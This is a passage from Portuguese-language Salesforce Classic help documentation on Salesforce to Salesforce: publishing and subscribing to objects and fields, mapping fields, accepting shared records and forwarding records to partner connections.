### **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Modelos de conexão no Salesforce para Salesforce](#page-1516-0) [Home page de conexões](#page-1514-0)

# <span id="page-1518-0"></span>Compartilhando registros usando o Salesforce para Salesforce

Depois criar uma conexão com outra organização, você poderá compartilhar dados com ela. Seus parceiros comerciais não têm acesso direto ao seu registro; eles têm um registro na organização deles que está conectado, usando o Salesforce to Salesforce, ao seu registro. As atualizações de informações compartilhadas em um registro serão refletidas no outro. Você pode compartilhar registros com uma ou mais conexões. Cada conexão tem a oportunidade de aceitar registros compartilhados, mesmo se outras conexões já tiverem aceitado o mesmo registro.

Nota: Disponibilizar registros para parceiros comerciais usando o Salesforce para Salesforce não é o mesmo que compartilhar registros dentro da sua organização.

Você pode controlar o tipo de registros compartilhados com seus parceiros comerciais selecionando quais objetos e campos publicar.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Além disso, você pode controlar como as informações disponibilizadas a você por seu parceiro comercial são usadas em sua organização inscrevendo-se em objetos e mapeando os campos nesses objetos para campos em seus próprios objetos.

Registros individuais e seus registros relacionados são disponibilizados para suas conexões encaminhando o registro a uma ou mais conexões ou atribuindo o registro a uma fila que contém conexões. Ao encaminhar um registro a uma conexão, você pode selecionar quais registros relacionados deverão ser incluídos, e enviar a seu contato de conexão uma notificação de email disponibilizada por um registro.

Da mesma forma, seus parceiros comerciais podem tornar registros disponíveis a você. Quando um registro foi disponibilizado a você por seu parceiro comercial, você pode exibir detalhes básicos sobre ele em um modo de exibição na home page do objeto. Em seguida, escolha se [aceita o registro](#page-1523-0) ou não, bem como seus registros relacionados. Além disso, ao [se inscrever em um objeto](#page-1519-0), você pode especificar que os registros dele sejam automaticamente aceitos quando forem compartilhados pela conexão. Isso é particularmente útil se você estiver esperando que a conexão compartilhe um grande volume de registros.

Depois de aceitar um registro, você pode torná-lo disponível para outras conexões da mesma forma que pode disponibilizar qualquer registro usando o Salesforce to Salesforce. Isso permite que você trabalhe em uma rede comercial de várias camadas. Em uma rede de várias camadas, as alterações feitas em um registro compartilhado de qualquer organização atualizam as informações em todas as organizações que compartilham o registro.

### CONSULTE TAMBÉM:

[Publicando campos no Salesforce para Salesforce](#page-1527-0) [Fazer assinatura de campos no Salesforce para Salesforce](#page-1520-0) [Dicas para usar o Salesforce para Salesforce](#page-1533-0)

# <span id="page-1519-0"></span>Inscrevendo-se em objetos no Salesforce para Salesforce

Quando você está conectado com um parceiro comercial através do Salesforce para Salesforce, é possível se inscrever em objetos que seu parceiro comercial tenha publicado. Quando se inscreve em um objeto, você o mapeia para um objeto em sua organização. Objetos padrão devem ser mapeados para objetos padrão em sua organização, mas você pode mapear objetos personalizados para qualquer objeto personalizado. Por exemplo, se seu parceiro comercial tiver publicado um objeto personalizado chamado Clientes potenciais, você pode mapeá-lo para um objeto personalizado chamado Cliente.

Para se inscrever em objetos para uma conexão:

- **1.** Clique na guia Conexões.
- **2.** Clique no nome da conexão que deseja modificar.
- **3.** Na lista relacionada Objetos inscritos, clique em **Publicar/Cancelar publicação**.
- <span id="page-1519-1"></span>**4.** Escolha em quais objetos você deseja se inscrever ao selecionar aquele que sua organização deseja mapear para esse objeto. Selecione --Nenhum-- se não quiser inscrever-se em um objeto publicado.
- **5.** Marque a caixa de seleção Aceitar automaticamente ao lado de um objeto se você quiser aceitar automaticamente registros desse tipo quando compartilhados por sua conexão. A caixa de seleção será exibida assim que você selecionar um mapeamento.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para se inscrever em objetos publicados:

**•** "Gerenciar conexões"

Nota: Essa caixa de seleção não está disponível para:

- **•** Objetos filho. Os produtos de oportunidade, tarefas e comentários de caso públicos serão [aceitos automaticamente](#page-1525-0) quando o registro pai for aceito. Os anexos serão aceitos automaticamente se estiverem marcados como públicos e a caixa de seleção Compartilhar com conexões estiver marcada.
- **•** Os objetos que têm um ou mais objetos mestre, como objetos de junção personalizados ou objetos de detalhe em um relacionamento de mestre-detalhe.

Além disso, a opção Aceitar automaticamente não se aplica a nenhum registro que seja compartilhado como filho de outro registro, como um registro de caso que seja filho de outro que você tenha aceitado.

### **6.** Clique em **Salvar**.

Nota: Se seu parceiro comercial parar de publicar um objeto ao qual você está inscrito, sua inscrição será automaticamente cancelada para esse objeto.

Uma vez inscrito em um objeto, você pode [mapear campos publicados](#page-1520-0) nesse objeto para campos no seu objeto. Por exemplo, você pode mapear o campo Descrição em leads para um campo personalizado em leads chamado Descrição do parceiro. Isso permite que você use seu próprio campo para descrever o lead para usuários dentro da sua organização em vez de usar a descrição fornecida por seu parceiro comercial.

### Considerações adicionais

- **•** Se você optar por aceitar automaticamente leads ou casos, todas as regras de atribuição ativas da sua organização serão executadas quando um registro for aceito automaticamente.
- **•** Para aceitar automaticamente um registro compartilhado pela sua conexão, o proprietário da conexão referente àquele registro deve ser um usuário ativo.

# <span id="page-1520-0"></span>Fazer assinatura de campos no Salesforce para Salesforce

Ao aceitar o convite de um parceiro comercial para ingressar no Salesforce para Salesforce, você pode inscrever-se em campos publicados por seu parceiro comercial e mapear esses campos para os seus campos. Quando seu parceiro comercial atualiza os campos em um registro que você está compartilhando, os campos serão atualizados no registro compartilhado em sua organização.

Por exemplo, se seu parceiro comercial publicou o campo Descrição, você pode mapear esse campo para um campo personalizado chamado Descrição do parceiro. Isso permite que você use seu próprio campo para descrever o lead para usuários dentro da sua organização.

Antes de fazer a assinatura de campos, consulte [Práticas recomendadas para mapeamento de](#page-1520-1) [campos no Salesforce para Salesforce](#page-1520-1).

Para mapear campos em um objeto inscrito:

- **1.** Clique na guia Conexões.
- **2.** Clique no nome da conexão que deseja modificar.
- **3.** Na lista relacionada de Objetos assinados, clique em **Editar** ao lado de um objeto.
- **4.** Mapeie os campos publicados do seu parceiro comercial para os campos da sua organização, escolhendo o campo apropriado na lista suspensa.
	- Nota: Os campos podem ser mapeados apenas para campos com o mesmo tipo e comprimento de dados (para campos de texto e numéricos) e as mesmas casas decimais (para campos numéricos); portanto, a lista suspensa mostra somente campos com o tipo de dados correto. Você pode ver os detalhes do tipo de dados de um campo publicado passando o mouse sobre o ícone de informações ( i ) ao lado do campo. Selecione --Nenhum-- se não quiser preencher nenhum dos seus campos com os dados de um campo publicado.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para se inscrever em campos publicados:

**•** "Gerenciar conexões"

- **5.** Se o campo for uma lista de opções, clique em **Editar valor** para mapear cada valor da lista de opções publicada para um valor da lista de opções em sua organização.
- **6.** Clique em **Salvar**.
- Nota: As alterações nos mapeamentos de campos e nos valores da lista de opções talvez não sejam mostradas na organização do parceiro comercial por até 15 minutos enquanto o Salesforce atualiza o cache. Esse cache nos permite oferecer suporte a volumes maiores de transação e reduzir o número de chamadas ao API que são contabilizadas com relação aos limites da organização.

<span id="page-1520-1"></span>CONSULTE TAMBÉM:

[Gerenciando conexões](#page-1515-0) [Publicando campos no Salesforce para Salesforce](#page-1527-0)

## Práticas recomendadas para mapeamento de campos no Salesforce para Salesforce

Ao assinar um campo no Salesforce para Salesforce, é necessário mapeá-lo para um campo em sua organização. Dessa forma, as atualizações nesse campo são sincronizadas em todos os registros compartilhados. Antes de mapear campos, observe essas importantes práticas recomendadas.



## **EDICÕES**

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Mapeamento automático de campos**

- **•** Ao assinar campos, selecione **Mapear campos automaticamente** para mapear automaticamente os campos do parceiro comercial para seus campos. Após selecionar essa opção, clique em **Salvar** para que as alterações entrem em vigor.
- **•** Para qualquer campo não mapeado, o Salesforce verificará se o nome da API do campo corresponde a qualquer um de seus campos. Se não houver correspondências, o Salesforce verificará se há rótulos de campo correspondentes. Se o Salesforce ainda não conseguir encontrar uma correspondência, será selecionado --Nenhuma--.
- **•** Marcar **Mapear campos automaticamente** não substitui seleções anteriores, e desmarcar essa opção não afeta os campos mapeados anteriormente.
- **•** Os seguintes campos padrão são mapeados automaticamente:
	- **–** Conta: Nome da conta e, se estiver usando contas pessoais, Sobrenome
	- **–** Anexo: Corpo, Tipo de conteúdo, Nome do arquivo
	- **–** Caso: Assunto
	- **–** Comentário do caso: Corpo e Publicado
	- **–** Contato: Sobrenome
	- **–** Objeto personalizado: Nome
	- **–** Lead: Sobrenome e Empresa
	- **–** Oportunidade: Nome, Data de fechamento e Fase
	- **–** Produto: Nome do produto
	- **–** Tarefa: Assunto
	- **–** Produto de oportunidade: Quantidade, Preço de vendas

#### **Mapeamento de campos de lista de opções**

- **•** Se um valor da lista de opções for mapeado para --Nenhum-- e seu parceiro comercial definir um valor da lista, o seu campo será definido com o mesmo valor. Por exemplo, se você se inscrever na lista de opções Status do lead e seu parceiro comercial tiver um valor Interno nessa lista, seu registro terá um status de lead de Interno.
- **•** Para converter um campo personalizado em um campo de lista de opções, interrompa a publicação do campo, altere o tipo de campo e publique o campo novamente.

#### **Mapeamento de campos de moeda**

**•** Se você mapear um campo de moeda e um registro compartilhado por sua conexão usar uma moeda que sua organização não ativou, esse campo de moeda não será atualizado quando sua organização aceitar automaticamente o registro. Se você estiver aceitando manualmente o registro, a moeda será atualizada somente se sua organização utilizar a mesma moeda do registro.

Por exemplo, suponha que sua conexão compartilhou uma oportunidade com você. Sua organização usa apenas a moeda euro. Sua conexão atualiza o valor da oportunidade para US\$ 300,00. O valor da oportunidade não será atualizado no registro da sua organização, pois ela não é compatível com dólares americanos.

- **•** Se você mapear um campo de moeda e você ou sua conexão mudar a moeda de um registro que contém esse campo, as atualizações feitas no campo não serão mais propagadas para a outra organização e as atualizações feitas pela sua conexão no campo não serão refletidas na sua organização.
- **•** Você pode mapear campos de resumo de totalização para campos de moeda com o mesmo tipo de moeda. Por exemplo: um resumo de totalização com o tipo de moeda dólar americano pode ser mapeado para um campo de moeda que use dólar americano.

#### **Mapeamento de agendas de quantidade e receita**

**•** Se as opções Agenda de quantidade ou Agenda de receita estiverem ativadas na organização de sua conexão e você se inscrever no objeto Produtos a partir dessa conexão, será preciso se inscrever nos seguintes campos e mapeá-los para os campos correspondentes de sua organização.



#### **Mapeamento de tipos diferentes de campos**

- **•** Campos de conta pessoal devem ser mapeados apenas para campos de conta pessoal, e campos de conta comercial devem ser mapeados apenas para campos de conta comercial.
- **•** Se a sua conexão estiver usando contas pessoais e você não, o campo de conta pessoal Sobrenome será usado como o Nome da conta quando sua conexão compartilhar um registro de conta pessoal com você. Se você ativar contas pessoais, será inscrito automaticamente no Sobrenome. Quaisquer alterações feitas no Sobrenome e no Nome da conta serão sincronizadas.
- **•** Você não pode mapear um campo de número padrão para um campo de número personalizado.
- **•** Você pode mapear os campos de pesquisa que tenham comprimento igual ou superior a 80 caracteres. Se a sua conexão editar um campo de pesquisa mapeado para um campo de texto, o campo de texto será atualizado com essas alterações.
- **•** Você pode mapear os campos de numeração automática para campos de texto que tenham 30 ou mais caracteres.
- **•** Você pode mapear campos de fórmula para campos do mesmo tipo de dados; por exemplo: um campo de fórmula que tenha um tipo de dados de número pode ser mapeado para um campo com um tipo de dados de número. Se o campo de fórmula for um tipo de dados de texto, ele poderá ser mapeado para um campo de texto com comprimento de 80 ou mais caracteres. Por outro lado, os campos não podem ser mapeados para campos de fórmula. Por exemplo, um campo de fórmula com tipo de dados de moeda pode ser mapeado para um campo de moeda, mas um campo de moeda não pode ser mapeado para um campo de fórmula. Não há suporte para campos de auditoria do sistema.

#### **Cancelamento de inscrição em campos**

- **•** Sua inscrição em um campo será automaticamente desfeita se:
	- **–** Seu parceiro de negócios parar de publicar o campo
	- **–** Você excluir um campo personalizado que está mapeado para um campo publicado
	- **–** O tipo de campo de uma lista de opções personalizada ou lista de opções de seleção múltipla personalizada for alterado (por exemplo, se uma lista de opções personalizada for alterada para um campo de texto)

### CONSULTE TAMBÉM:

[Fazer assinatura de campos no Salesforce para Salesforce](#page-1520-0)

# <span id="page-1523-0"></span>Aceitando registros compartilhados de uma conexão

O Salesforce para Salesforce permite aceitar ou rejeitar registros disponibilizados a você por parceiros comerciais com quem você tem conexões. Ao aceitar um registro, você pode atribuí-lo a si mesmo, a outro usuário, a uma fila ou, se for um lead ou caso, usar as regras de atribuição da sua organização para atribuí-lo automaticamente. Se o registro for filho de outro registro que você tiver aceito, você pode atribuí-lo para o registro pai ao aceitá-lo. Além disso, ao [se inscrever em um objeto,](#page-1519-0) você pode especificar que os registros dele sejam automaticamente aceitos quando forem compartilhados pela conexão.

Se as regras de validação não permitirem que você aceite registros compartilhados, crie uma regra de validação com o campo Nome da conexão recebida diferente de nulo; isso deverá ignorar as regras de validação para registros que você aceitar a partir das conexões. Para criar essa regra, use a seguinte fórmula:

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para aceitar registros compartilhados:

**•** "Ler" e "Editar" no objeto

Para exibir registros compartilhados por uma conexão:

**•** "Gerenciar conexões" ou ter acesso à exibição de lista

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
Você também deve criar uma regra semelhante para qualquer acionador do Apex que tenha verificações de validação.

Para aceitar registros que foram disponibilizados a você:

- Nota: Ao aceitar um registro manualmente, leva algum tempo para que todos os campos mapeados do registro sejam atualizados.
- Se ocorrer um erro durante a aceitação de um registro, consulte o Histórico da conexão para obter detalhes.
- **1.** Selecione a guia do tipo de registro que você estiver aceitando.
- **2.** Selecione um modo de exibição de lista de conexões e clique em **Ir!**. Por exemplo, na guia Leads, na seção **Leads de conexões**, selecione um modo de exibição de lista suspensa e clique em **Ir!**.
- **3.** Para contas, contatos e oportunidades, clique em **Aceitar** próximo ao registro que você deseja aceitar. Para casos, leads e objetos personalizados, marque a caixa de seleção próxima os registros a serem aceitos e, depois, clique em **Aceitar**.

Nota: Se o registro for filho de outro que você tiver aceitado, o nome do registro pai será exibido na coluna Nome do registro pai. Se ele for um registro pai ou não tiver registro pai, essa coluna estará em branco.

Ao aceitar um registro que tenha anexos públicos, os anexos serão aceitos automaticamente se você tiver marcado a caixa de seleção Compartilhar com conexões no anexo.

## Aceitando registros de oportunidade

Ao aceitar uma oportunidade,você tem a opção de relacioná-la a um objeto e a um catálogo de preços, e também de relacioná-la a uma nova conta ou oportunidade, ou ainda de usar uma conta ou oportunidade existente. Se você criar uma nova oportunidade ou conta, poderá definir também o proprietário desse registro.

### Aceitando registros de conta

Ao aceitar uma conta, você tem a opção relacioná-la a outro objeto e de criar uma nova conta ou de usar uma conta existente. Se você criar uma nova conta, poderá definir também o proprietário desse registro.

### Aceitando registros de contato

Ao aceitar um contato, você tem a opção relacioná-lo a outro objeto e de criar uma nova conta ou contato, ou ainda de usar de usar uma conta ou contato existente. Se você criar um novo contato ou conta, poderá definir também o proprietário desse registro.

## Aceitando registros de caso, lead e objeto personalizado

Ao aceitar um caso, lead ou objeto personalizado, você tem a opção de relacionar o caso, lead ou o objeto personalizado a outro objeto e atribuí-los a um novo proprietário.

Nota: Se você escolher Atribuir usando regras de atribuição ativas e nenhum critério de regra de atribuição for atingido, o lead, caso ou objeto personalizado será atribuído ao Proprietário padrão do registro do lead, caso ou objeto personalizado.

### Aceitando registros de produto

Ao aceitar um produto, você tem a opção de criar um novo produto ou de relacioná-lo a um produto existente.

## Considerações adicionais

- **•** Depois de aceitar um registro compartilhado, se você atualizar um campo no qual seu parceiro comercial se inscreveu, o campo será automaticamente atualizado no registro na organização do seu parceiro. Da mesma forma, se seu parceiro comercial atualizar um campo no qual você se inscreveu, ele será automaticamente atualizado em sua organização. Quando seu parceiro comercial atualizar o registro, o campo Última atualização por será definido como "Usuário da conexão".
- **•** Depois de aceitar um registro, você pode torná-lo disponível para outras conexões da mesma forma que pode disponibilizar qualquer registro usando o Salesforce to Salesforce. Isso permite que você trabalhe em uma rede comercial de várias camadas. Em uma rede de várias camadas, as alterações feitas em um registro compartilhado de qualquer organização atualizam as informações em todas as organizações que compartilham o registro.
- **•** Quando eu parceiro comercial compartilhar registros filhos posteriormente usando o link **Gerenciar conexões** na lista relacionada de um registro que você já tiver aceitado, os [registros filhos poderão ser automaticamente adicionados](#page-1525-0) à sua organização.

### CONSULTE TAMBÉM:

[Compartilhando registros usando o Salesforce para Salesforce](#page-1518-0) [Home page de conexões](#page-1514-0) [Dicas para usar o Salesforce para Salesforce](#page-1533-0)

# <span id="page-1525-0"></span>Aceitando automaticamente registros relacionados de uma conexão

## Regras para aceitar automaticamente registros relacionados de uma conexão

Ao compartilhar registros usando o Salesforce para Salesforce, você também pode compartilhar registros filhos. Ao aceitar um registro de uma conexão, ou quando sua conexão aceitar um registro de você, os registros filhos poderão ser aceitos automaticamente, desde que sejam cumpridos determinados critérios. Da mesma forma, quando um registro filho for compartilhado posteriormente usando o link **Gerenciar conexões** na lista relacionada, e o registro pai já tiver sido aceito, o registro filho poderá ser aceito automaticamente.

Para o registro filho ser aceito automaticamente, devem ser seguidos os seguintes critérios:

- **•** O registro pai já deve ter sido aceito na organização.
- **•** O registro deve estar relacionado como filho ao registro pai.
- **•** O registro filho não pode ter dois registros mestres.
- **•** O registro filho não pode ter relacionamentos múltiplos com o mesmo objeto pai.
- **•** O proprietário da conexão deve ser um usuário ativo.
- **•** O proprietário do registro pai deve ser um usuário ativo.

Importante: Quando os registros filhos forem aceitos automaticamente, pode haver um leve atraso antes de eles ficarem visíveis na lista relacionada do registro de pais. Além disso, quando o registro filho for compartilhado usando o link **Gerenciar conexões** na lista relacionada re registros pais, pode haver um pequeno atraso antes da exibição de Nome da conexão enviada.

Se o registro filho não cumprir os critérios para aceitação automática, será necessário aceitá-lo manualmente a partir da guia de objeto. Por exemplo: é necessário aceitar um registro de oportunidade a partir da guia Oportunidades. Um registro filho que precisa ser aceito manualmente será exibido no nome do registro pai, para que ele possa ser atribuído adequadamente. Para obter mais informações, consulte [Aceitando registros compartilhados de uma conexão](#page-1523-0) na página 1518.

CONSULTE TAMBÉM:

[Fazer assinatura de campos no Salesforce para Salesforce](#page-1520-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para aceitar ou rejeitar registros:

**•** "Ler" e "Editar" no registro

# <span id="page-1526-0"></span>Publicando objetos no Salesforce para Salesforce

Os objetos que você publicar são aqueles que os usuários podem compartilhar com os parceiros de negócios que usam o Salesforce para Salesforce. Se você aceitou um convite, criou novos objetos personalizados ou optou por compartilhar mais informações com seu parceiro comercial, pode publicar objetos adicionais. Como alternativa, você pode limitar os objetos que está publicando para um determinado parceiro comercial.

Você pode publicar os seguintes objetos:

- **•** Conta
- **•** Anexo
- **•** Caso
- **•** Comentário do caso
- **•** Contato
- **•** Lead
- **•** Oportunidade
- **•** Produto de oportunidade
- **•** Produto
- **•** Tarefa
- **•** Objeto personalizado

Para definir os objetos publicados para uma conexão:

- **1.** Clique na guia Conexões.
- **2.** Clique no nome da conexão que deseja modificar.
- **3.** Na lista relacionada Objetos publicados, clique em **Publicar/Cancelar publicação**.
- **4.** Selecione os objetos a serem publicados para seu parceiro comercial. Desmarque os objetos que não deseja mais publicar.
- **5.** Clique em **Salvar**.

Nota: Você não pode publicar objetos que não tem permissão de editar.

Quando você atualiza seus objetos publicados, um email é enviado a seu parceiro comercial notificando a alteração. Você pode personalizar esse email editando o modelo de comunicação de Atualização de conexão.

Seu parceiro comercial tem automaticamente cancelada a inscrição em objetos quando você:

- **•** Pára de publicar um objeto
- **•** Exclui um objeto personalizado no qual seu parceiro comercial está inscrito

Depois de publicar um objeto, você pode gerenciar os campos publicados nele. Para obter mais informações sobre como publicar campos, consulte [Publicando campos no Salesforce para Salesforce](#page-1527-0) na página 1522.

### Considerações adicionais

**•** Todos os objetos personalizados da sua organização aparecem na lista de objetos, mas o Salesforce para Salesforce só suporta objetos personalizados implementados. Você não pode encaminhar um registro para um objeto personalizado que ainda não tenha sido implementado.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para publicar objetos:

**•** Se você publicar o objeto comentário do caso, todos os comentários de caso públicos serão compartilhados com suas conexões. Para evitar o compartilhamento de um comentário em um caso específico, selecione **Tornar particular**.

### CONSULTE TAMBÉM:

[Publicando campos no Salesforce para Salesforce](#page-1527-0) [Encaminhando registros relacionados a uma conexão](#page-1532-0)

# <span id="page-1527-0"></span>Publicando campos no Salesforce para Salesforce

Ao trabalhar com parceiros comerciais no Salesforce para Salesforce, você publica objetos para controlar quais serão compartilhados com os parceiros. Além disso, você pode controlar quais campos publicar nesses objetos. Por padrão, os campos a seguir são publicados:

- **•** Conta: Nome da conta e, se estiver usando contas pessoais, Sobrenome
- **•** Anexo: Corpo, Tipo de conteúdo, Nome do arquivo
- **•** Caso: Assunto
- **•** Comentário do caso: Corpo e Publicado
- **•** Contato: Sobrenome
- **•** Objeto personalizado: Nome
- **•** Lead: Sobrenome e Empresa
- **•** Oportunidade: Nome, Data de fechamento e Fase
- **•** Produto: Nome do produto
- **•** Tarefa: Assunto
- **•** Produto de oportunidade: Quantidade, Preço de vendas

O Salesforce para Salesforce exibe o rótulo da API para cada campo.

Além dos campos necessários, pode ser conveniente publicar mais campos ou limitar os campos que está publicando atualmente a um determinado parceiro comercial.

Para definir os campos publicados para uma conexão:

- **1.** Clique na guia Conexões.
- **2.** Clique no nome da conexão que deseja modificar.
- **3.** Na lista relacionada de Objetos publicados, clique em **Editar** ao lado do objeto publicado.
- **4.** Selecione os campos a serem publicados para seu parceiro comercial. Desmarque os campos que não deseja mais publicar.
- **5.** Clique em **Salvar**.

Nota: Você não pode publicar campos que não tenha permissão de editar.

As alterações nos campos talvez não sejam exibidas na conexão inscrita por até 15 minutos enquanto o Salesforce atualiza o cache. Esse cache nos permite oferecer suporte a volumes maiores de transação e reduzir o número de chamadas ao API que são contabilizadas com relação aos limites da organização.

Não é possível publicar campos RTA (rich text area).

Campos de geolocalização e latitude e longitude em endereços padrão não são suportados no Salesforce para Salesforce.

Quando você altera quais campos serão publicados, um email é enviado a seu parceiro comercial notificando a alteração. Você pode personalizar esse email editando o modelo de comunicação de Atualização de conexão.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para publicar campos:

Seu parceiro comercial tem automaticamente cancelada a inscrição em campos quando você:

- **•** Pára de publicar um campo
- **•** Exclui um campo personalizado no qual seu parceiro comercial está inscrito
- **•** Altera o tipo de um campo no qual seu parceiro comercial está inscrito
- **•** Altera o tamanho ou a precisão de um campo longo de área de texto, texto, porcentagem, número ou moeda.

Esses campos permanecem publicados, mas seu parceiro comercial deve se inscrever neles novamente.

Ocasionalmente, novas versões do serviço do Salesforce incluirão novos campos padrão. Como as organizações do Salesforce no mundo todo não são atualizadas para novas versões simultaneamente, você não pode publicar os novos campos para um parceiro comercial até que a organização dele tenha sido atualizada. As atualizações de serviço ocorrem durante os períodos agendados para manutenção do sistema. Para acessar a agenda de manutenção do sistema, visite [trust.salesforce.com](http://trust.salesforce.com).

### Outras dicas e considerações

- **•** Ao publicar campos, considere enviar informações sobre os campos a seu parceiro comercial. Isso os ajuda a criar uma estratégia de mapeamento que faz sentido para seu programa.
- **•** Traduza os nomes de campos personalizados publicados para os idiomas que seus parceiros usam. Assim, eles podem ver os nomes dos campos no idioma deles.
- **•** Se você estiver usando contas pessoais e sua conexão não permitir contas pessoais, a conta pessoal Sobrenome será usada como o Nome da conta quando um registro for compartilhado. Se a sua conexão permitir contas pessoais, elas serão automaticamente inscritas no Sobrenome. Quaisquer alterações feitas no Sobrenome e no Nome da conta serão sincronizadas.

CONSULTE TAMBÉM:

[Gerenciando conexões](#page-1515-0) [Fazer assinatura de campos no Salesforce para Salesforce](#page-1520-0)

# <span id="page-1529-0"></span>Tornando registros disponíveis para uma conexão

O Salesforce para Salesforce permite que você compartilhe registros com parceiros comerciais com os quais tem conexões. Há duas formas de compartilhar registros: encaminhar registros diretamente para conexões ou atribuir registros a uma fila de conexões. É possível compartilhar os mesmos registros com múltiplas conexões. Uma vez compartilhadas, as conexões devem optar por aceitar os registros.



Nota: Não encaminhe um registro para a conexão que originalmente a compartilhava. Fazer isso causará erros quando os acionadores Apex forem executados.

## Compartilhando um registro com conexões

É possível compartilhar registros com parceiros de negócios com os quais você esteja conectado. Você só pode encaminhar registros de propriedade sua ou de seus subordinados; os Administradores de sistema podem encaminhar todos os registros.



Nota: Todo registro de lead que você estiver encaminhando deve incluir um campo Nome da empresa preenchido.

Você não pode encaminhar um registro para um objeto personalizado que ainda não tenha sido implementado.

- **1.** Para encaminhar um registro e seus registros relacionados:
	- **•** Visualize a página de detalhes do registro.
	- **•** Na lista relacionada Compartilhamento externo, clique no botão Avançar.
- **2.** Para encaminhar vários registros para conexões:
	- **•** Selecione a guia do tipo de registro que você deseja encaminhar.
	- **•** Selecione uma exibição em lista da lista suspensa Exibir e, em seguida, clique em **Ir!**.
	- **•** Na exibição em lista, marque as caixas de seleção próximas aos registros que você quiser encaminhar. Para selecionar todos os registros, marque a caixa de seleção no cabeçalho da coluna.
	- **•** Clique em **Encaminhar para as conexões**.
- **3.** Selecione as conexões às quais o registro na lista Conexões disponíveis será encaminhado.
- **4.** Clique na seta Adicionar ( $\boxed{\triangleright}$ ) para mover as conexões para a lista de Conexões selecionadas.
- **5.** Você pode também selecionar a opção **Enviar email de notificação (somente novos convidados)** para enviar um email notificando o representante da conexão de que você lhe está encaminhando o registro. Apenas os novos destinarários do registro recebem o email; as conexões para as quais o registro foi encaminhado anteriormente não recebem outro email.
- **6.** Também é possível assinalar as caixas de seleção ao lado dos registros relacionados que deseja encaminhar. Você também pode [compartilhar registros relacionados separadamente](#page-1532-0).
- **7.** Clique em **Salvar**.

Os registros são encaminhados para as conexões especificadas.

Dica: Determinados campos, como campos de moeda, devem ser mapeados de certa maneira no Salesforce para Salesforce. Para obter detalhes, consulte [Práticas recomendadas para mapeamento de campos no Salesforce para Salesforce.](#page-1520-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir registros a uma conexão:

**•** "Ler" e "Editar" no registro

Para interromper o compartilhamento de um registro:

**•** "Ler" e "Editar" no registro

Para encaminhar múltiplos registros para uma conexão:

## Compartilhando anexos

Você pode compartilhar anexos como registros filhos de qualquer objeto suportado. Os anexos são automaticamente aceitos por uma conexão, desde que os seguintes critérios sejam atendidos:

- **•** O tipo de objeto Anexo é publicado em sua conexão e sua conexão deve estar inscrita no objeto.
- **•** O registro pai referente ao anexo é compartilhado com a conexão.
- **•** O anexo não está marcado como "Particular".
- **•** A caixa de seleção Compartilhar com conexões no anexo está marcada.
- **•** O anexo tem 20 MB ou menos.

### Parar compartilhamento de registros

Para interromper o compartilhamento de um registro:

- Nota: Você só pode parar de compartilhar arquivos de posse sua ou de seus subordinados. Os administradores de sistema podem  $\boldsymbol{\sigma}$ parar o compartilhamento de todos os registros.
- **1.** Visualize a página de detalhes do registro.
- **2.** Na lista relacionada Compartilhamento externo, clique em **Parar compartilhamento**.

Quando você para de compartilhar o registro com uma conexão, as alterações no registro de sua organização não serão refletidas no registro da organização da conexão. O registro compartilhado não é excluído da outra organização.

